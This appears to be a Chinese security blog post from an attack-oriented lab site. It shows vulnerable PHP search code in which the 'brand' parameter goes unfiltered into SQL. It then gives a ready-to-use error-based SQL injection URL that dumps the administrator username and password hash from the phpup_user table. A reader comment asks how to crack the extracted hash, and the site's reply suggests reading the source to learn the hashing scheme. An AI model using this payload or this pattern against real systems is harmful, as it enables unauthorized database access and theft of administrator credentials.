看代码

|

Index.class.php:

…若干………

function search_action()

{

$keyword = $_REQUEST['keyword'];

if(empty($keyword))

{

exit;

}

………若干…

if($_REQUEST['brand'])

{

$container.=" AND brand = ".$_REQUEST['brand']; //你懂的

$ext['brand'] = $_REQUEST['brand'];

}

……若干…… |

test

exp:



http://127.0.0.1/index.php?act=search&keyword=1&brand=1%20and(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,0x27,phpup_user.username,0x27,0x7e,phpup_user.pwd)%20from%20phpup_user%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%20and%201=1/*

留言评论(旧系统):

【匿名者】 @ 2012-03-05 03:09:32

http://lcx.cc/?FoxNews=1962.html#

看了你这个,测试成功,但是md5 怎么是21位的?如何破解?谢谢

我的邮箱 shell@wow.com

本站回复:

这个不太清楚,这个当时是 Cond0r 写的,时间过得久了我也记不清了,目测是参数没任何过滤,可以获取管理账号密码,至于密码为啥是21位,可能是变异的MD5这类的,最简单的方法,你下载一套这套程序,看看源码,看加密算法怎么写的,就知道了。

文章作者

Cond0r

上次更新

2011-11-28

许可协议

Nuclear'Atk(核攻击)网络安全实验室版权所有,转载请注明出处。